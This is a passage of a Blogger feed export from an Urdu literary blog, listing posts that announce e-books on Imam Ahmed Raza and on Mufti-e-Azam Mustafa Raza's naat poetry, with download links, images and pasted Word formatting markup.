href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigPIxtmBOuhTgWNefjL1W1M7Y9u5fr6IIZ41bafuewRSdDGlEFr7zwIGata83B1tUdIoqg7BN3YnFAARnj_n2dXdM6OgGkPr4F8PgsIPVgQ6_tziDMoD5vBtXhR8KHEeRYsEMP6hZy8a0\/s1600\/UrduDesigner-1626067166828.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1707\" data-original-width=\"1138\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigPIxtmBOuhTgWNefjL1W1M7Y9u5fr6IIZ41bafuewRSdDGlEFr7zwIGata83B1tUdIoqg7BN3YnFAARnj_n2dXdM6OgGkPr4F8PgsIPVgQ6_tziDMoD5vBtXhR8KHEeRYsEMP6hZy8a0\/w334-h504\/UrduDesigner-1626067166828.png\" width=\"334\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"font-size: 1.25em;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"font-size: 1.25em;\"\u003EKhaka Daira E Muarif E Imam Ahmed Raza\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EBy : Hazrat Masood E Millat\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/download1510.mediafire.com\/s2h1ecwytvgg\/3oxod1nbz2y477u\/%D8%AF%D8%A7%D8%A6%D8%B1%DB%81+%D9%85%D8%B9%D8%A7%D8%B1%D9%81+%D8%A7%D9%85%D8%A7%D9%85+%D8%A7%D8%AD%D9%85%D8%AF+%D8%B1%D8%B6%D8%A7+.pdf\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/archive.org\/download\/JigarMuradabadiByDrMushahidRazvi\/Jigar%20Muradabadi.pdf\" border=\"0\" class=\"imageResizeTarget imageResizeTarget\" height=\"80\" src=\"https:\/\/38.media.tumblr.com\/e4cb80ca19f35108e592272e6bb69389\/tumblr_inline_ndlgsr6Hbu1t3971n.gif\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Cspan style=\"font-size: small;\"\u003E..:: Follow us on ::..\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/mushahidrazvi1979\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Facebook.jpg\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEi8LcQvezrT1R0sMdY3fW65X8FEfrSgDHfpk9b9n8I6ncCHf8omz4TyL5ngjvbGTWGLbtSQT2IF10oozk2ythAmqjvY60zkUdvJ0ML8kidh4IOlqAOC_TZB0HWn6lHInxjm2k4xNfhGhOy0yLSxKAc=s0-d\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/mushahidrazvi\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Twitter.jpg\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEj5ptt-48eskLF7kaiMcryk-lVrbpJkl6XygWcArS4bgZsudnU1WD8joqBUCMIloBTaZkFRkXRgZEwwpa9PcdbF8kPeirWnxBtBHaEBC_tFb3Vd-BemgbXC5FbjcDseXGMQ9V_OT6p2ok8FJoqNZA=s0-d\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cbr style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/3209952441952194323\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/khaka-daira-e-muarif-e-imam-ahmed-raza.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/3209952441952194323"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/3209952441952194323"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/khaka-daira-e-muarif-e-imam-ahmed-raza.html","title":"Khaka Daira E Muarif E Imam Ahmed Raza "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigPIxtmBOuhTgWNefjL1W1M7Y9u5fr6IIZ41bafuewRSdDGlEFr7zwIGata83B1tUdIoqg7BN3YnFAARnj_n2dXdM6OgGkPr4F8PgsIPVgQ6_tziDMoD5vBtXhR8KHEeRYsEMP6hZy8a0\/s72-w334-h504-c\/UrduDesigner-1626067166828.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-3536637214505330340"},"published":{"$t":"2021-07-03T10:37:00.001-07:00"},"updated":{"$t":"2021-07-03T10:38:28.842-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادبی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقیقی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ذی الحجہ،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"محرم،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد کے مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"E Book Mufti E Aazm Allama Mustafa Raza Noori Barailwi Ki Naatiya Shaeri Ka Tahqiqi Mutalea"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EE Book : Mufti E Aazm Allama Mustafa Raza Noori Barailwi\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E Ki Naatiya Shaeri Ka Tahqiqi Mutalea \u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-size: large;\"\u003EISBN : 978-93-5493-067-6\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg3ocw6Aetf0ldkDWFHQwmZJ6iajcs6V_jAM_Z-bb41c_VbUN2aixpDKCFGYb4C6JseHu7lBwFySxSbQBci_c4_iCbr12GZMfVYSPas5xdhxvvK7OfKcsqOB9Y8CMYQIuJQvGixgQAYh8\/s1600\/_20210703_230728.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg3ocw6Aetf0ldkDWFHQwmZJ6iajcs6V_jAM_Z-bb41c_VbUN2aixpDKCFGYb4C6JseHu7lBwFySxSbQBci_c4_iCbr12GZMfVYSPas5xdhxvvK7OfKcsqOB9Y8CMYQIuJQvGixgQAYh8\/s1600\/_20210703_230728.JPG\" border=\"0\" data-original-width=\"1692\" data-original-height=\"2281\" width=\"237\" height=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/download1592.mediafire.com\/kvtp4xr9xwwg\/ecppy5l22k19v90\/E+Book+Mufti+E+Aazm+Allama+Mustafa+Raza+Noori+Barailwi+Ki+Naatiya+Shaeri+Ka+Tahqiqi+Mutalea+978-93-5493-067-6.pdf\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/archive.org\/download\/JigarMuradabadiByDrMushahidRazvi\/Jigar%20Muradabadi.pdf\" border=\"0\" class=\"imageResizeTarget imageResizeTarget\" height=\"80\" src=\"https:\/\/38.media.tumblr.com\/e4cb80ca19f35108e592272e6bb69389\/tumblr_inline_ndlgsr6Hbu1t3971n.gif\" title=\"\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 class=\"_5clb\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E..:: Follow us on ::..\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/mushahidrazvi1979\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Facebook.jpg\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEi8LcQvezrT1R0sMdY3fW65X8FEfrSgDHfpk9b9n8I6ncCHf8omz4TyL5ngjvbGTWGLbtSQT2IF10oozk2ythAmqjvY60zkUdvJ0ML8kidh4IOlqAOC_TZB0HWn6lHInxjm2k4xNfhGhOy0yLSxKAc=s0-d\" width=\"200\"\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Ch2 class=\"_5clb\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/mushahidrazvi\" target=\"_blank\"\u003E\u003Cimg alt=\"http:\/\/www.jamiaturraza.com\/images\/Twitter.jpg\" height=\"67\" src=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEj5ptt-48eskLF7kaiMcryk-lVrbpJkl6XygWcArS4bgZsudnU1WD8joqBUCMIloBTaZkFRkXRgZEwwpa9PcdbF8kPeirWnxBtBHaEBC_tFb3Vd-BemgbXC5FbjcDseXGMQ9V_OT6p2ok8FJoqNZA=s0-d\" width=\"200\"\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cbr\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/3536637214505330340\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/e-book-mufti-e-aazm-allama-mustafa-raza.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/3536637214505330340"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/3536637214505330340"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2021\/07\/e-book-mufti-e-aazm-allama-mustafa-raza.html","title":"E Book Mufti E Aazm Allama Mustafa Raza Noori Barailwi Ki Naatiya Shaeri Ka Tahqiqi Mutalea"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg3ocw6Aetf0ldkDWFHQwmZJ6iajcs6V_jAM_Z-bb41c_VbUN2aixpDKCFGYb4C6JseHu7lBwFySxSbQBci_c4_iCbr12GZMfVYSPas5xdhxvvK7OfKcsqOB9Y8CMYQIuJQvGixgQAYh8\/s72-c\/_20210703_230728.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-1975609811464200267"},"published":{"$t":"2021-07-03T10:08:00.002-07:00"},"updated":{"$t":"2021-07-03T10:25:25.255-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادبی مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اقتباسات،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تبصرے،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مہمان مضامین: اردو،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"}],"title":{"type":"text","$t":"Dr. Mushahid Razvi Ka Azeemushshan Kaarnaama"},"content":{"type":"html","$t":"\u003Cp\u003E \u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Co:OfficeDocumentSettings\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-US\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EAR-SA\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:EnableOpenTypeKerning\/\u003E\n   \u003Cw:DontFlipMirrorIndents\/\u003E\n   \u003Cw:OverrideTableStyleHps\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light 